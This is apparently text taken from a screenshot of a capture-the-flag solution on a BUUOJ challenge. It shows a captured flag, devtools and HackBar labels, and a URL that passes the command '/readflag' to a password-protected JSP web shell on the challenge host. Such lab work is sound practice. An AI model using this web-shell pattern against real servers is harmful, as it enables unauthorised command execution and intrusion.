 flag{3d60d829-5f0d-4609-aec9-724920e7b2a6}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://adc022cf-54a5-4090-95f4-5bde91110ba7.node4.buuoj.cn:81/static/1.jsp?pwd=023&i=/readflag